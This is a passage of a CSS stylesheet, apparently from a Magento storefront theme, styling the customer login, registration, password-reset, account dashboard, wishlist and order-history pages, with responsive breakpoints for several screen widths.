}
.customer-account-create #maincontent .block-content .create-account-link,
.customer-account-login #maincontent .block-content .create-account-link {
  color: #10396f;
  margin-top: 20px;
}
.customer-account-create #maincontent .block-content .create-account-link div,
.customer-account-login #maincontent .block-content .create-account-link div {
  font-size: 15px;
}
.customer-account-create #maincontent .block-content .create-account-link a,
.customer-account-login #maincontent .block-content .create-account-link a {
  color: #10396F;
  font-size: 25px;
  text-transform: uppercase;
  border-bottom: 1px solid currentColor;
}
.customer-account-create #maincontent .block-content .newsletter,
.customer-account-login #maincontent .block-content .newsletter {
  text-align: left;
  padding: 10px 0 0 6px;
  position: relative;
}
.customer-account-create #maincontent .block-content .newsletter label,
.customer-account-login #maincontent .block-content .newsletter label {
  color: #10396f;
  font-size: 16px;
  line-height: 20px;
}
.customer-account-create #maincontent .block-content .newsletter input#is_subscribed,
.customer-account-login #maincontent .block-content .newsletter input#is_subscribed {
  width: 20px;
  height: 20px;
  appearance: none;
  vertical-align: top;
  position: relative;
  margin-right: 2px;
}
.customer-account-create #maincontent .block-content .newsletter input#is_subscribed:before,
.customer-account-login #maincontent .block-content .newsletter input#is_subscribed:before {
  content: '';
  width: 20px;
  height: 20px;
  border: 1px solid #10396F;
  display: inline-block;
  border-radius: 50%;
  vertical-align: middle;
}
.customer-account-create #maincontent .block-content .newsletter input#is_subscribed:checked:after,
.customer-account-login #maincontent .block-content .newsletter input#is_subscribed:checked:after {
  content: '';
  width: 20px;
  height: 20px;
  background-image: url(../images/icon/right.png);
  background-size: cover;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
}
.customer-account-create #maincontent .secondary,
.customer-account-login #maincontent .secondary {
  margin-top: 20px;
}
.customer-account-create #maincontent .block-new-customer,
.customer-account-login #maincontent .block-new-customer {
  color: #10396f;
}
.customer-account-create #maincontent .block-content fieldset .field.password,
.customer-account-create #maincontent .block-content fieldset .field.confirmation {
  border: 0;
  margin-bottom: 0;
}
.customer-account-create #maincontent .block-content fieldset .field.password label,
.customer-account-create #maincontent .block-content fieldset .field.confirmation label {
  height: 42px;
  border: 1px solid #10396f;
}
.customer-account-create #maincontent .block-content fieldset .field.password .control,
.customer-account-create #maincontent .block-content fieldset .field.confirmation .control {
  height: auto !important;
  overflow: unset !important;
  padding-top: 13px;
  position: relative;
}
.customer-account-create #maincontent .block-content fieldset .field.password .control .input-text,
.customer-account-create #maincontent .block-content fieldset .field.confirmation .control .input-text {
  position: absolute;
  left: 1px;
  bottom: calc(100% + 1px);
  width: calc(100% - 2px);
}
.customer-account-create #maincontent .block-content fieldset .field.password .control div.mage-error,
.customer-account-create #maincontent .block-content fieldset .field.confirmation .control div.mage-error {
  text-align: left;
  background: #FFF1F1;
  border: 1px solid #E50112;
  padding: 10px 5%;
  margin-bottom: 13px;
  position: relative;
  left: 0;
  z-index: unset;
}
.customer-account-create #maincontent .block-content fieldset .field.password .control div.mage-error:before,
.customer-account-create #maincontent .block-content fieldset .field.confirmation .control div.mage-error:before {
  content: "";
  width: 10px;
  height: 10px;
  background: #FFF1F1;
  border-width: 1px;
  border-style: solid;
  border-color: #E50112 #FFF1F1 #FFF1F1 #E50112;
  position: absolute;
  top: -5px;
  left: 8%;
  transform: rotate(45deg);
  z-index: 1;
}
.customer-account-create .login-account-link .show-login-form {
  color: #10396f;
  text-transform: uppercase;
  text-decoration: underline;
  display: none;
}
.customer-account-create .login-account-link .show-login-form.loginBtn {
  display: block;
}
.customer-account-forgotpassword .column.main {
  padding-bottom: 40px;
}
.customer-account-forgotpassword .form.forget .action.back {
  display: none;
}
@media screen and (max-width: 767px) {
  .customer-account-create #maincontent,
  .customer-account-login #maincontent {
    max-width: 500px;
    padding: 30px 5% 40px;
  }
  .customer-account-login #maincontent .block-new-customer {
    padding-top: 36px;
  }
  .customer-account-login #maincontent .block-new-customer .block-title {
    font-size: 22px;
  }
  .customer-account-login #maincontent .block-new-customer .block-content {
    margin-top: 6px;
  }
  .customer-account-login #maincontent .block-new-customer .primary a {
    font-size: 20px;
    width: 70%;
    max-width: 300px;
    height: 40px;
    line-height: 40px;
  }
  .customer-account-create .login-account-link .if-have-an-account {
    font-size: 18px;
    margin: 30px 0 6px;
  }
  .customer-account-create .login-account-link .show-login-form {
    font-size: 24px;
  }
  .customer-account-logoutsuccess .page-title-wrapper h1 {
    font-size: 28px;
    line-height: 60px;
    text-align: center;
    text-transform: uppercase;
    padding: 30px 0 0;
    margin-bottom: 0;
  }
  .customer-account-logoutsuccess .columns {
    padding: 0 5% 15px;
  }
  .customer-account-forgotpassword #maincontent {
    padding: 0 15px;
  }
  .customer-account-forgotpassword .page-title {
    font-size: 31px;
    margin: 20px 0;
  }
  .customer-account-forgotpassword .field.note {
    font-size: 16px;
    margin-bottom: 20px;
  }
  .customer-account-forgotpassword .form.forget .fieldset {
    margin-bottom: 40px;
  }
  .customer-account-forgotpassword .form.forget .fieldset > .field:not(:last-child) {
    margin-bottom: 20px;
  }
  .customer-account-forgotpassword .form.forget .fieldset > .field > .label {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 3px;
    display: block;
  }
  .customer-account-forgotpassword .form.forget input {
    width: 100%;
    height: 36px;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
  }
  .customer-account-forgotpassword .form.forget .captcha-image {
    margin-top: 10px;
  }
  .customer-account-forgotpassword .form.forget .captcha-img {
    margin-bottom: 10px;
    vertical-align: middle;
    display: inline-block;
  }
  .customer-account-forgotpassword .form.forget .captcha-reload {
    font-size: 18px;
    height: 36px;
    border: 1px solid #ccc;
    border-radius: 3px;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    padding: 0 15px;
  }
  .customer-account-forgotpassword .form.forget .submit {
    font-size: 18px;
    width: 100%;
    height: 40px;
    line-height: 40px;
  }
}
@media screen and (min-width: 360px) and (max-width: 380px) {
  .customer-account-create #maincontent .block-content fieldset > .field.captcha .label,
  .customer-account-login #maincontent .block-content fieldset > .field.captcha .label {
    font-size: 16px !important;
  }
}
@media screen and (max-width: 359px) {
  .customer-account-create #maincontent .block-content fieldset > .field.captcha .label,
  .customer-account-login #maincontent .block-content fieldset > .field.captcha .label {
    font-size: 14px !important;
  }
}
@media screen and (min-width: 768px) {
  .customer-account-create #maincontent,
  .customer-account-login #maincontent {
    max-width: 660px;
    padding: 40px 0;
  }
  .customer-account-create #maincontent .block-title,
  .customer-account-login #maincontent .block-title {
    font-size: 40px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label),
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label) {
    margin-bottom: 20px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .label,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .label {
    font-size: 17px;
    line-height: 50px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control div.mage-error,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control div.mage-error {
    font-size: 14px;
    line-height: 20px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .label,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .label {
    font-size: 14px;
    line-height: 20px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image),
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) {
    font-size: 17px;
    height: 30px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input {
    height: 30px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control.captcha input,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control.captcha input {
    height: 30px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control.captcha-image .captcha-reload,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control.captcha-image .captcha-reload {
    padding: 8px 15px;
    margin-left: 16px;
  }
  .customer-account-create #maincontent .block-content .actions-toolbar .primary .login,
  .customer-account-login #maincontent .block-content .actions-toolbar .primary .login,
  .customer-account-create #maincontent .block-content .actions-toolbar .primary .register,
  .customer-account-login #maincontent .block-content .actions-toolbar .primary .register {
    font-size: 26px;
    height: 50px;
    line-height: 52px;
  }
  .customer-account-login #maincontent .secondary a.remind {
    font-size: 20px !important;
  }
  .customer-account-login #maincontent .block-new-customer {
    padding-top: 50px;
  }
  .customer-account-login #maincontent .block-new-customer .block-title {
    font-size: 25px;
  }
  .customer-account-login #maincontent .block-new-customer .block-content {
    margin-top: 10px;
  }
  .customer-account-login #maincontent .block-new-customer .block-content p {
    font-size: 18px;
    line-height: 1.3;
  }
  .customer-account-login #maincontent .block-new-customer .primary a {
    font-size: 24px;
    width: 70%;
    max-width: 300px;
    height: 40px;
    line-height: 40px;
  }
  .customer-account-create #maincontent .block-content .newsletter .label {
    font-size: 18px;
  }
  .customer-account-create #maincontent .block-content fieldset .field.password .label,
  .customer-account-create #maincontent .block-content fieldset .field.confirmation .label {
    height: 52px;
  }
  .customer-account-create #maincontent .block-content fieldset .field.password .control div.mage-error,
  .customer-account-create #maincontent .block-content fieldset .field.confirmation .control div.mage-error {
    margin-bottom: 20px;
    padding: 10px 2%;
  }
  .customer-account-create .login-account-link .if-have-an-account {
    font-size: 20px;
    margin: 36px 0 10px;
  }
  .customer-account-create .login-account-link .show-login-form {
    font-size: 27px;
  }
  .customer-account-forgotpassword #maincontent {
    max-width: 640px;
    text-align: center;
    padding: 0 20px;
    margin: auto;
  }
  .customer-account-forgotpassword .page-title {
    font-size: 50px;
    margin: 130px 0 10px;
  }
  .customer-account-forgotpassword .field.note {
    font-size: 16px;
    margin-bottom: 20px;
  }
  .customer-account-forgotpassword .form.forget {
    width: 50%;
    min-width: 600px;
  }
  .customer-account-forgotpassword .form.forget .fieldset {
    margin-bottom: 40px;
  }
  .customer-account-forgotpassword .form.forget .fieldset > .field:not(:last-child) {
    margin-bottom: 20px;
  }
  .customer-account-forgotpassword .form.forget .fieldset > .field > .label {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 3px;
    display: block;
  }
  .customer-account-forgotpassword .form.forget .field.note {
    margin-bottom: 40px !important;
  }
  .customer-account-forgotpassword .form.forget label {
    text-align: left;
  }
  .customer-account-forgotpassword .form.forget input {
    width: 100%;
    height: 36px;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
  }
  .customer-account-forgotpassword .form.forget .captcha-image {
    margin-top: 10px;
  }
  .customer-account-forgotpassword .form.forget .captcha-img {
    margin-bottom: 10px;
    vertical-align: middle;
    display: inline-block;
  }
  .customer-account-forgotpassword .form.forget .captcha-reload {
    font-size: 18px;
    height: 36px;
    border: 1px solid #ccc;
    border-radius: 3px;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    padding: 0 15px;
    margin-left: 15px;
  }
  .customer-account-forgotpassword .form.forget .submit {
    font-size: 26px;
    width: 460px;
    height: 54px;
    line-height: 56px;
    margin: 20px 0 60px;
  }
}
@media screen and (min-width: 1200px) {
  .customer-account-logoutsuccess .page-title-wrapper h1 {
    font-size: 36px;
    line-height: 80px;
    text-align: center;
    text-transform: uppercase;
    padding: 50px 0 0;
    margin-bottom: 0;
  }
  .customer-account-logoutsuccess .columns {
    font-size: 21px;
    text-align: center;
    padding: 10px 0 80px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .customer-account-logoutsuccess .page-title-wrapper h1 {
    font-size: 32px;
    line-height: 80px;
    text-align: center;
    text-transform: uppercase;
    padding: 40px 0 0;
    margin-bottom: 0;
  }
  .customer-account-logoutsuccess .columns {
    font-size: 17px;
    text-align: center;
    padding: 5px 0 80px;
  }
}
@media screen and (min-width: 768px) {
  .account #maincontent {
    background: #f3f3f3;
  }
  .account .columns {
    padding-top: 20px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .account .sidebar-main {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .account .sidebar-main .nav.items {
    margin-bottom: 20px;
  }
  .account .sidebar-main .nav.items li {
    padding-left: 20px;
    transition: font-size 0.3s;
  }
  .account .sidebar-main .nav.items li.current,
  .account .sidebar-main .nav.items li:hover {
    color: #fff;
    font-size: 19px;
    background: #10396f;
  }
  .account .sidebar-main .nav.items li.current a,
  .account .sidebar-main .nav.items li:hover a {
    color: #fff;
  }
  .account .sidebar-main .nav.items li.current strong,
  .account .sidebar-main .nav.items li:hover strong {
    font-weight: 500;
  }
  .account .sidebar-main .nav.items li a {
    display: block;
  }
  .account:not(.customer-account-index) .sidebar-main .nav.items li:first-child {
    color: #000;
    font-size: 26px;
    font-weight: 600;
    line-height: 50px;
    height: 50px;
  }
  .customer-account-index .block-dashboard-info,
  .customer-account-index .block-dashboard-orders,
  .customer-account-index .block-wishlist {
    margin-bottom: 40px;
  }
  .customer-account-index .block-dashboard-info .block-title,
  .customer-account-index .block-dashboard-orders .block-title,
  .customer-account-index .block-wishlist .block-title {
    color: #000;
    padding-left: 6px;
  }
  .customer-account-index .box-information {
    border-radius: 5px;
  }
  .customer-account-index .box-information .box-content {
    color: #000;
    font-size: 20px;
  }
  .customer-account-index .block-dashboard-orders .more,
  .customer-account-index .block-wishlist .more {
    font-size: 20px;
    padding-right: 5%;
    margin-top: 6px;
  }
  .customer-account-index .block-dashboard-orders .empty,
  .customer-account-index .block-wishlist .empty {
    font-size: 18px;
    padding-left: 6px;
    margin-top: 6px;
  }
  .customer-account-index .orderItems .item {
    background: #fff;
    border-radius: 5px;
  }
  .customer-account-index .orderItems .item .time {
    color: #949494;
    border-bottom: 1px solid #EEE;
    position: relative;
  }
  .customer-account-index .orderItems .item .view {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    line-height: 1;
  }
  .customer-account-index .orderItems .item .bottom {
    color: #000;
    line-height: 1.5;
  }
  .customer-account-index .orderItems .item .bottom .total {
    color: #10396f;
    font-weight: 600;
  }
  .customer-account-index .block-wishlist .product-items {
    color: #000;
    background: #fff;
    padding: 15px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item:not(:last-child) {
    margin-bottom: 15px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .product-item-photo {
    width: 75px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .product-item-detail {
    width: calc(100% - 75px);
  }
  .customer-account-index .block-wishlist .product-items li.product-item .product-item-name {
    width: calc(100% - 170px);
    line-height: 26px;
    padding: 0 15px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .rightBox {
    width: 170px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .productPrice {
    font-size: 26px;
    line-height: 1;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .old-price,
  .customer-account-index .block-wishlist .product-items li.product-item .price-label {
    display: none;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .productReviewsBox .reviews-actions {
    font-size: 13px;
  }
}
@media screen and (min-width: 1200px) {
  .account .columns {
    padding: 20px calc((100% - 1200px) / 2);
  }
  .account .sidebar-main {
    width: 30%;
    padding-right: 3%;
    margin-top: 50px;
  }
  .account .sidebar-main .nav.items li {
    font-size: 21px;
    height: 46px;
    line-height: 48px;
  }
  .account .sidebar-main .nav.items li.current,
  .account .sidebar-main .nav.items li:hover {
    font-size: 22px;
  }
  .account .column.main {
    width: 70%;
  }
  .customer-account-index .block-dashboard-info .block-title,
  .customer-account-index .block-dashboard-orders .block-title,
  .customer-account-index .block-wishlist .block-title {
    font-size: 30px;
    margin-bottom: 5px;
  }
  .customer-account-index .box-information {
    padding: 25px;
  }
  .customer-account-index .box-information .box-actions {
    font-size: 17px;
  }
  .customer-account-index .orderItems .item {
    font-size: 18px;
    padding: 8px 0 10px;
  }
  .customer-account-index .orderItems .item:not(:last-child) {
    margin-bottom: 20px;
  }
  .customer-account-index .orderItems .item .time {
    line-height: 40px;
    padding: 0 25px;
  }
  .customer-account-index .orderItems .item .view {
    font-size: 16px;
    right: 25px;
  }
  .customer-account-index .orderItems .item .bottom {
    padding: 10px 25px 0;
  }
  .customer-account-index .orderItems .item .bottom .orderNum {
    font-size: 17px;
  }
  .customer-account-index .orderItems .item .bottom .total {
    font-size: 22px;
  }
  .customer-account-index .block-wishlist .product-item-name {
    font-size: 17px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .account .sidebar-main {
    width: 35%;
    padding-right: 3%;
  }
  .account .sidebar-main .nav.items li {
    font-size: 18px;
    height: 40px;
    line-height: 42px;
  }
  .account .column.main {
    width: 65%;
    padding-right: 3%;
  }
  .customer-account-index .block-dashboard-info .block-title,
  .customer-account-index .block-dashboard-orders .block-title,
  .customer-account-index .block-wishlist .block-title {
    font-size: 24px;
    margin-bottom: 3px;
  }
  .customer-account-index .box-information {
    padding: 15px;
  }
  .customer-account-index .box-information .box-actions {
    font-size: 15px;
  }
  .customer-account-index .orderItems .item {
    padding: 8px 0 10px;
  }
  .customer-account-index .orderItems .item:not(:last-child) {
    margin-bottom: 15px;
  }
  .customer-account-index .orderItems .item .time {
    line-height: 30px;
    padding: 0 15px;
  }
  .customer-account-index .orderItems .item .view {
    font-size: 14px;
    right: 15px;
  }
  .customer-account-index .orderItems .item .bottom {
    padding: 5px 15px 0;
  }
  .customer-account-index .orderItems .item .bottom .total {
    font-size: 18px;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1300px) {
  .account .columns {
    padding: 20px calc((100% - 1200px) / 2 + 50px);
  }
}
body.account #maincontent {
  background: #f3f3f3;
}
body.account .block-compare,
body.account .block-reorder,
body.account .box-newsletter {
  display: none;
}
body.account .block-collapsible-nav .title {
  display: none;
}
body.account .nav.items li:nth-child(3),
body.account .nav.items li:nth-child(5),
body.account .nav.items li:nth-child(7),
body.account .nav.items li:nth-child(8),
body.account .nav.items li:nth-child(9),
body.account .nav.items li:nth-child(10) {
  display: none;
}
.customer-account-index .page-title-wrapper {
  display: none;
}
.customer-account-index .block-dashboard-info .block-title strong {
  display: none;
}
.customer-account-index .block-dashboard-info .block-title:after {
  content: "My Account";
}
.customer-account-index .box-information {
  background: #fff;
}
.customer-account-index .box-information .box-title {
  display: none;
}
.customer-account-index .box-information .box-actions {
  margin-top: 10px;
}
.customer-account-index .box-information .box-actions > * {
  color: #34537F;
  border-bottom: 1px solid currentColor;
}
.customer-account-index .box-information .edit {
  margin-right: 10px;
}
.customer-account-index .box-information .edit:before {
  content: "Modifying";
}
.customer-account-index .box-information .edit span {
  display: none;
}
.customer-account-index .block-dashboard-addresses,
.customer-account-index .block-reviews-dashboard {
  display: none;
}
@media screen and (max-width: 767px) {
  .account:not(.customer-account-index) .sidebar.sidebar-main {
    display: none;
  }
  .customer-account-index .block-dashboard-orders,
  .customer-account-index .block-wishlist {
    display: none;
  }
  .customer-account-index .block-dashboard-info .block-title {
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    background: #10396f;
    font-size: 20px;
    height: 40px;
    line-height: 44px;
  }
  .customer-account-index .block-dashboard-info .block-title:before {
    content: "\f007";
    font-family: FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin-right: 10px;
    display: inline-block;
  }
  .customer-account-index .block-dashboard-info .block-content {
    background: #F3F3F3;
    padding: 20px 5%;
  }
  .customer-account-index .box-information {
    border-radius: 3px;
    padding: 10px 5%;
  }
  .customer-account-index .nav.items {
    margin-bottom: 20px;
  }
  .customer-account-index .nav.items li {
    color: #fff;
    font-size: 17px;
    text-align: center;
    height: 40px;
    line-height: 40px;
    background: #557399;
  }
  .customer-account-index .nav.items li:first-child {
    display: none;
  }
  .customer-account-index .nav.items li:not(:last-child) {
    border-bottom: 1px solid #9EAEC4;
  }
  .customer-account-index .nav.items li a {
    color: #fff;
    display: block;
  }
  .customer-account-index .nav.items li a:before {
    content: "\f007";
    font-family: FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    margin-right: 10px;
  }
  .customer-account-index .nav.items li a:after {
    content: "";
    width: 14px;
    height: 13px;
    vertical-align: text-top;
    background-image: url(../images/icon/arrow-white.png);
    background-size: cover;
    margin-left: 10px;
    margin-top: 1px;
    display: inline-block;
  }
  .customer-account-index .nav.items li:nth-child(2) a:before {
    content: "\f15c";
  }
  .customer-account-index .nav.items li:nth-child(4) a:before {
    content: "\f004";
  }
  .customer-account-index .nav.items li:nth-child(5) a:before {
    content: "\f041";
  }
  .customer-account-index .nav.items li:nth-child(6) a:before {
    content: "\f2c2";
  }
  .customer-account-index .nav.items li:nth-child(7) a:before {
    content: "\f08b";
  }
}
body.wishlist-index-index .wishlist-toolbar,
body.wishlist-index-index .action.update,
body.wishlist-index-index .action.share,
body.wishlist-index-index .action.back {
  display: none;
}
body.wishlist-index-index .wishlistList {
  width: 100%;
}
body.wishlist-index-index .wishlistList li.product-item {
  background: #fff;
  border-radius: 5px;
}
body.wishlist-index-index .wishlistList .price-box {
  font-weight: 600;
}
body.wishlist-index-index .wishlistList .price-box .old-price,
body.wishlist-index-index .wishlistList .price-box .price-label {
  display: none;
}
body.wishlist-index-index .wishlistList .product-item-info .product-item-photo {
  width: 120px;
  border: 1px solid #F0F4F3;
}
body.wishlist-index-index .wishlistList .product-item-info .product-item-photo img {
  margin: auto;
}
body.wishlist-index-index .wishlistList .product-item-info .info-columns {
  width: calc(97% - 120px);
}
body.wishlist-index-index .wishlistList .product-item-inner {
  position: relative;
}
body.wishlist-index-index .wishlistList .product-item-inner .comment-box {
  display: none;
}
body.wishlist-index-index .wishlistList .product-item-inner .tocart,
body.wishlist-index-index .wishlistList .product-item-inner .detail {
  text-transform: uppercase;
}
body.wishlist-index-index .wishlistList .product-item-inner .tocart {
  width: calc(46% - 15px);
  border-radius: 0;
}
body.wishlist-index-index .wishlistList .product-item-inner .detail {
  width: calc(92% - 30px);
  color: #fff;
  text-align: center;
  background: #10396f;
}
body.wishlist-index-index .wishlistList .product-item-inner .detail span {
  display: none;
}
body.wishlist-index-index .wishlistList .product-item-inner .detail:after {
  content: "Veiw Details";
}
body.wishlist-index-index .wishlistList .product-item-inner .edit {
  font-size: 0;
  line-height: 1;
  position: absolute;
  right: 0;
}
body.wishlist-index-index .wishlistList .product-item-inner .edit span {
  color: #10396f;
  border-bottom: 1px solid currentColor;
}
body.wishlist-index-index .wishlistList .product-item-inner .edit img {
  margin-left: 2px;
  display: inline-block;
}
body.wishlist-index-index .wishlistList .product-item-inner > .product-item-actions {
  width: calc(52% + 15px);
  position: absolute;
  right: 0;
  bottom: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -moz-justify-content: space-between;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
body.wishlist-index-index .wishlistList .product-item-inner .wishlistQty {
  display: none;
}
body.wishlist-index-index .wishlistList .product-item-inner .delete {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -moz-align-items: center;
  -webkit-align-items: center;
  align-items: center;
}
body.wishlist-index-index .wishlistList .product-item-inner .delete span {
  text-indent: -999999px;
  width: 29.75px;
  height: 34px;
  background-image: url(../images/icon/delete.jpg);
  background-size: cover;
  display: block;
}
body.wishlist-index-index .wishlistList + .actions-toolbar .action.tocart {
  color: #fff;
  text-transform: uppercase;
  background: #10396f;
  border: 0;
  margin: 0 auto;
  display: block;
}
body.wishlist-index-index .wishlistList + .actions-toolbar .action.tocart img {
  height: 24px;
  vertical-align: text-bottom;
  margin-right: 3px;
  display: inline-block;
}
@media screen and (max-width: 767px) {
  .wishlist-index-index .page-title-wrapper {
    font-size: 10px;
    padding: 10px 5% 6px;
  }
  .wishlist-index-index .wishlistList {
    padding: 0 3%;
  }
  .wishlist-index-index .wishlistList li.product-item {
    padding: 20px 5%;
  }
  .wishlist-index-index .wishlistList li.product-item:not(:last-child) {
    margin-bottom: 15px;
  }
  .wishlist-index-index .wishlistList .product-item-name {
    font-size: 17px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .wishlist-index-index .wishlistList .productReviewsBox {
    font-size: 13px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .tocart,
  .wishlist-index-index .wishlistList .product-item-inner .detail {
    height: 36px;
    line-height: 38px;
  }
}
@media screen and (min-width: 500px) and (max-width: 767px) {
  .wishlist-index-index .wishlistList .price-box {
    font-size: 30px;
    line-height: 40px;
    margin-bottom: 4px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit {
    bottom: calc(100% + 13px);
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit span {
    font-size: 24px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit img {
    height: 28px;
    vertical-align: bottom;
    margin-bottom: -2px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar {
    padding: 50px 0 70px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar .action.tocart {
    font-size: 20px;
    width: 76%;
    max-width: 400px;
    height: 50px;
    line-height: 52px;
  }
}
@media screen and (max-width: 499px) {
  .wishlist-index-index .product-item-info {
    flex-wrap: wrap;
  }
  .wishlist-index-index .product-item-info > * {
    width: 100% !important;
  }
  .wishlist-index-index .product-item-info .product-item-photo {
    margin-bottom: 10px;
  }
  .wishlist-index-index .wishlistList .price-box {
    font-size: 26px;
    line-height: 36px;
    margin-bottom: 4px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit {
    bottom: calc(100% + 13px);
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit span {
    font-size: 22px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit img {
    height: 28px;
    vertical-align: bottom;
    margin-bottom: -2px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar {
    padding: 30px 0 50px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar .action.tocart {
    font-size: 20px;
    width: 76%;
    max-width: 360px;
    height: 44px;
    line-height: 46px;
  }
}
@media screen and (min-width: 768px) {
  .wishlist-index-index .page-title-wrapper {
    font-size: 14px;
    padding: 6px 12px;
  }
  .wishlist-index-index .wishlistList li.product-item {
    padding: 25px 4%;
  }
  .wishlist-index-index .wishlistList li.product-item:not(:last-child) {
    margin-bottom: 20px;
  }
  .wishlist-index-index .wishlistList .product-item-name {
    font-size: 18px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .wishlist-index-index .wishlistList .productReviewsBox {
    font-size: 15px;
  }
  .wishlist-index-index .wishlistList .price-box {
    font-size: 34px;
    line-height: 40px;
    margin-bottom: 4px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .tocart,
  .wishlist-index-index .wishlistList .product-item-inner .detail {
    height: 46px;
    line-height: 48px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit {
    bottom: calc(100% + 13px);
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit span {
    font-size: 24px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit img {
    height: 28px;
    vertical-align: bottom;
    margin-bottom: -2px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar {
    text-align: right;
    padding: 50px 3% 70px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar .action.tocart {
    font-size: 24px;
    width: 76%;
    max-width: 400px;
    height: 50px;
    line-height: 54px;
    display: inline-block !important;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar .action.tocart img {
    height: 26px !important;
    vertical-align: text-top !important;
    margin-top: -1px;
  }
}
@media screen and (min-width: 900px) {
  .wishlist-index-index .wishlistList .product-item-inner .tocart,
  .wishlist-index-index .wishlistList .product-item-inner .detail {
    font-size: 20px;
  }
}
.sales-order-history .page-title-wrapper {
  color: #557399;
  font-family: 'proximanova' !important;
  text-transform: uppercase;
}
.sales-order-history .message.empty {
  font-size: 22px;
  text-align: center;
  padding-bottom: 25px;
}
.sales-order-history .orderItems .item {
  background: #fff;
}
.sales-order-history .orderItems .item .top {
  color: #557399;
  border-bottom: 1px solid #CED9D5;
}
.sales-order-history .orderItems .item .status {
  font-weight: 600;
}
.sales-order-history .orderItems .item .orderNum {
  color: #557399;
}
.sales-order-history .orderItems .item .left .actions a {
  border-bottom: 1px solid currentColor;
  line-height: 1.1;
  display: inline-block;
}
.sales-order-history .orderItems .item .left .actions a:nth-child(1) {
  color: #10396f;
}
.sales-order-history .orderItems .item .left .actions a:nth-child(2) {
  color: #000;
}
.sales-order-history .orderItems .item .left .actions a.view span {
  display: none;
}
.sales-order-history .orderItems .item .right {
  color: #10396f;
  font-weight: 600;
  line-height: 1;
}
.sales-order-history .pager .toolbar-amount,
.sales-order-history .pager .limiter,
.sales-order-history .action.back {
  display: none;
}
@media screen and (max-width: 767px) {
  .sales-order-history .page-title-wrapper {
    padding: 15px 2.5% 10px;
  }
  .sales-order-history .orderItems {
    padding: 0 2% 30px;
  }
  .sales-order-history .orderItems .item {
    border-radius: 5px;
  }
  .sales-order-history .orderItems .item:not(:last-child) {
    margin-bottom: 20px;
  }
  .sales-order-history .orderItems .item .top {
    line-height: 30px;
    padding: 10px 3% 5px;
  }
  .sales-order-history .orderItems .item .bottom {
    padding: 15px 3%;
  }
  .sales-order-history .orderItems .item .orderNum {
    font-size: 13px;
    margin-bottom: 3px;
  }
